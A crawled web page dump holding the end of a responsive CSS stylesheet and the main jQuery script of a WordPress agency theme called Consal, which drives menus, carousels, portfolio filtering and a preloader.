	  margin-bottom: 35px !important;
	}
  body .main-container .vc_custom_1484715471099 {
	  margin-bottom: 35px !important;
	}	
	body .main-container .vc_custom_1484714521921 {
	  padding-bottom: 0px !important;
	  padding-top: 0px !important;
	}
	body .main-container .vc_custom_1484731092167,
	body .main-container .vc_custom_1484996551221 {
	  padding-top: 70px !important;
	}

	body .main-container .vc_custom_1484989952958,
	body .main-container .vc_custom_1484989778899,
	body .main-container .vc_custom_1484989880681 {
	  margin-bottom: 35px!important;
	  margin-top: 35px!important;
	}
	body .main-container .vc_custom_1484995665220,
	body .main-container .vc_custom_1484808103472 {
	  padding-bottom: 70px !important;
	  padding-top: 70px !important;
	}
	body .main-container .vc_custom_1484995694288,
	body .main-container .vc_custom_1484821332038{
	  padding-bottom: 35px !important;
	  padding-top: 35px!important;
	}
	body .main-container .vc_custom_1484995665220,
	body .main-container .vc_custom_1485673969546 {
	  padding-bottom: 0px !important;
	  padding-top: 70px !important;
	}
	body .main-container .vc_custom_1484995859149 {
	  padding-bottom: 35px !important;
	  padding-top: 70px !important;
	}
	body .main-container .vc_custom_1485673957030 {
	  padding-bottom: 70px !important;
	}	
}

/*////////////// EXTRA SMALL DEVICES //////////////*/
@media (min-width: 480px) and (max-width: 767px){
	.menu-item-has-children ul.sub-menu, .has_mehgamenu .megamenu {
	  opacity: inherit;
	  position: inherit;
	  top: 0;
	  visibility: inherit;
	  z-index: inherit;
	}
	.menu-item-has-children:hover ul.sub-menu, .has_mehgamenu:hover .megamenu {
	  opacity: inherit;
	  top: inherit;
	  visibility: inherit;
	  z-index: inherit;
	}
	.mainmenu .menu-item-has-children ul.sub-menu, .mainmenu .has_mehgamenu .megamenu {
	  background-color: rgba(0, 0, 0, 0) !important;
	}

  .single_project_page .portfolio_item_top_layer{
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    left: 15px;
    top: 15px;
  }
  .portfolio_item_top_layer .content_wrapper .links a{
    margin-right: 4px;
  }
  .related_project_slider_wrapper .content_wrapper{
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}

/*////////////// EXTRA SMALL DEVICES //////////////*/
@media (min-width: 300px) and (max-width: 479px){
  .container{
    width: 300px;
  }
	.menu-item-has-children ul.sub-menu, .has_mehgamenu .megamenu {
	  opacity: inherit;
	  position: inherit;
	  top: 0;
	  visibility: inherit;
	  z-index: inherit;
	}
	.menu-item-has-children:hover ul.sub-menu, .has_mehgamenu:hover .megamenu {
	  opacity: inherit;
	  top: inherit;
	  visibility: inherit;
	  z-index: inherit;
	}
	.mainmenu .menu-item-has-children ul.sub-menu, .mainmenu .has_mehgamenu .megamenu {
	  background-color: rgba(0, 0, 0, 0) !important;
	}
  /* SUB TITLE */
  .sub_text{
    padding: 0;
  }
  /* HERO AREA CSS */
  .hero_btn{
    min-width: 115px;
    font-size: 12px;
  }
  .camera_pag{
    bottom: 45px;
  }
  /* PORTFOLIO AREA CSS */
  .portfolio_filter ul li{
    margin-bottom: 5px;
  }
  .portfolio_filter ul li span{
    font-size: 12px;
    margin: 0 10px;
  }
  .filter_list li span::before, .filter_list li span::after{
    bottom: 0;
  }

  /* TEAM AREA CSS */
  .team .hover_overlay{
    width: calc(100% - 20px);
    left: 10px;
    height: calc(100% - 20px);
    top: 10px;
  }
  .slider_navigatiors{
    top: -25px;
  }
  .slider_navigatiors span{
    width: 30px;
    line-height: 30px;
    font-size: 16px;
  }
  .single_testimonial{
    padding: 75px 45px 30px;
  }

  /* SINGLE BLOG PAGE CSS */
  .comments .media .pull-left {
    float: none!important;
  }
  .hidden-xs-m{
    display: none;
  }
  .visible-xs-m{
    display: block;
  }
  .reply.visible-xs-m{
    display: block;
  }
  .media .pull-left .cmnt_img {
    display: inline-block;
  }
  .comments .media > .pull-left{
    text-align: center;
    padding: 0;
  }
  .media_top{
    text-align: center;
  }
  .huge_text{
    margin-bottom: 35px;
  }
  .huge_text > p{
    font-size: 150px;
  }
  .huge_text p span.zero{
    font-size: 100px;
  }
  .alas_message{
    font-size: 40px;
    line-height: 40px;
  }

  .form_wrapper .input_half_width{
    width: 100%;
  }
}




--- FILE ---
content_type: application/javascript
request_url: https://metaut.com/wp-content/themes/consal/js/main.js?ver=1.0.0
body_size: 1305
content:
/*
Theme Name: Consal - Agency & Corporate WordPress Theme
Author: CodersPoint
Version: 1.0.0
*/


(function($){
        "use strict";
        var $window = $(window),
			windowWidth = $window.width(),
			windowHeight =  $window.height(),
			headerHeight = $('header').height(),
			footerHeight = $('footer').height(),
			mainContentMinHeight = windowHeight - headerHeight - footerHeight;
			
		function setMainContentMinHeight(height){
			$('#content').css('min-height', height + 'px');
		}
		setMainContentMinHeight(mainContentMinHeight);
			
		$window.on('resize', function(){
			var windowWidth = $window.width(),
				windowHeight =  $window.height(),
				headerHeight = $('header').height(),
				footerHeight = $('footer').height(),
				mainContentMinHeight = windowHeight - headerHeight - footerHeight;
				
			setMainContentMinHeight(mainContentMinHeight);
		});
			
			
        /* mobile menu */
        $('.navbar-toggle').on('click',function(){
          $(this).toggleClass('open');
        });
        function mobileMenu(selector,dropdown){
            $(selector + '> a').on('click', function(){
                $(this).siblings(dropdown).slideToggle();
                $(dropdown).not($(this).siblings(dropdown)).slideUp();
                $('.hk_dropdwon').not($(this).siblings('.hk_dropdwon')).slideUp();
                $('.hk_megamenu').not($(this).siblings('.hk_megamenu')).slideUp();
            }).removeAttr('href');
        }
        if(windowWidth < 768){
            $('.dropdwon').hide();
            mobileMenu('.has_dropdown','.dropdwon');
        }


        /* Login modal js*/
        $('.login_modal_wrapper').hide();
        $('.hk_login_modal > a').on('click',function(){
            $('.login_modal_wrapper').fadeToggle(500);
        });

        /* accordion jquery */
        $('.panel-title > a').on('click',function(){
            $(this).parents('.panel-heading').toggleClass('active');
            $('.panel-heading').not($(this).parents('.panel-heading')).removeClass('active');
            $(this).children('span.fa').toggleClass('fa-minus fa-plus');
            $('.panel-title span.fa').not($(this).children('span.fa')).removeClass('fa-minus').addClass('fa-plus');
        });

        /*========= all sliders js =========*/        
       

        $(".testimonial_slider").owlCarousel({
            loop:       false,
            margin:     0,
            nav:        true,
            autoplay:   false,
            dots:       false,
            navText : 
                [ 
                    '<i class="fa fa-angle-left" aria-hidden="true"></i>', 
                    '<i class="fa fa-angle-right" aria-hidden="true"></i>' 
                ],
            responsive: {
                0:{
                    items:1
                },
                767:{
                    items:2
                },
                1000:{
                    items:3
                }
            }
        });

        /* PARTNERS CAROUSEL*/
        $('.partner_carousel').owlCarousel({
            loop:true,
            margin: 30,
            nav: false,
            autoplay: consal_partnerscroll,
            dots: false,
            responsive:{
                0:{
                    items:2
                },
                767:{
                    items:4
                },
                1000:{
                    items:consal_partnernumber
                }
            }
        });

        /* RECENT POST CAROUSEL */
        var relatedProject = $('.related_project_slider');
        relatedProject.owlCarousel({
            loop:false,
            margin: 30,
            nav: false,
            autoplay: true,
            dots: false,
            responsive:{
                0:{
                    items:1
                },
                767:{
                    items:2
                },
                1000:{
                    items:3
                }
            }
        });

        /* related project custom trigger */
        $('.related_project_slider_wrapper .prev').on('click', function() {
            relatedProject.trigger('prev.owl.carousel');
        });
        $('.related_project_slider_wrapper .next').on('click', function() {
            relatedProject.trigger('next.owl.carousel');
        });

        /* venobox js */
        $('.venobox').venobox({
            numeratio: true,
            spinner: 'cube-grid'
        });
        /* pricing table js*/
        var pricingTable = $('.hk_single_price_table');
        pricingTable.on('mouseover',function(){
            pricingTable.removeClass('active');
        });
        pricingTable.on('mouseleave',function(){
            $('.consal').addClass('active');
        });

        /* preloader js */
        $window.on('load', function(){
            $('.preloader').fadeOut(500);
            $('.preloader-bg').delay('500').fadeOut(1000);

            /*isotope and packery*/
            $('.portfolio_wrapper').isotope({
                layoutMode: 'packery',
                itemSelector: '.grid_item',
            });

            /*portfolio sorting*/
            $('.filter_list').on( 'click', 'li', function() {
                var filterValue = $(this).attr('data-filter');
                $('.portfolio_wrapper').isotope({ filter: filterValue });
                $(this).addClass('active');
                $('.filter_list li').not(this).removeClass('active');
            });
			



			// Replace search button
			$('input.consal-search-submit')
			.replaceWith('<button class="blog_search_btn"><i class="fa fa-search"></i></button>');
			
			$('input.wysija-submit.wysija-submit-field')
			.replaceWith('<button class="wysija-submit wysija-submit-field" type="submit"><i class="fa fa-envelope"></i></button>');
        });

	


    /*--------------------------------------------------------*/
    /*    Styling Section Title with jquery   */
    /*--------------------------------------------------------*/


    jQuery('.title').each( function(){

      var title = jQuery(this).html();

      var title = title.replace('|', '<span>');
      var title = title.replace('|', '</span>');

      jQuery(this).html(title);

    });



})(jQuery);
